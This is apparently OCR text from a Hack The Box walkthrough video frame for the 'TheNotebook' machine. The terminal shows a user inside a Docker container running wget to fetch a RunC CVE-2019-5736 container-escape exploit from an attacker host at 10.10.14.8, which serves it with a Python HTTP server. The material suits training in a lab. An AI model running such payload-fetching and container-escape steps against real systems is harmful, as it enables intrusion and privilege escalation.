 Applications Places System HTB VPN: eu-mod-2 (10.10.14.8) [ ms] Fri Jul 30
13:54
exit - Parrot Terminal
File Edit View Search Terminal Help
noah@thenotebook:/$ docker exec -it webapp-dev01 sh
Got permission denied while trying to connect to the Docker daemon socket at unix:///var/run/docker.sock: Get http://%2Fvar%2Frun%2Fdock
er.sock/v1.38/containers/webapp-dev01/json: dial unix /var/run/docker.sock: connect: permission denied
noah@thenotebook:/$ sudo docker exec -it webapp-dev01 sh
# cd /
# wget 10.10.14.8:8000/new_runc
--2021-07-30 13:00:00-- http://10.10.14.8:8000/new_runc
Connecting to 10.10.14.8:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 194 [application/octet-stream]
Saving to: ‘new_runc’
new_runc 100%[=============================================================>] 194 --.-KB/s in 0s
2021-07-30 13:00:00 (35.5 MB/s) - ‘new_runc’ saved [194/194]
# wget 10.10.14.8:8000/overwrit
bash_evil Dockerfile new_runc new_runc.c overwrite_runc overwri
te_runc.c replace.sh
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/thenotebook/RunC-CV
E-2019-5736/exec_POC]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.230 - - [30/Jul/2021 13:54:03] "GET /new_runc HTTP/1.1" 200
-
10.10.10.230 - - [30/Jul/2021 13:54:29] "GET /new_runc HTTP/1.1" 200
-
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/thenotebook]
└──╼ [★]$
[0] 0:openvpn 1:scriptZ 2:ssh* 3:bash- 4:bash "parrot" 13:54 30-Jul-21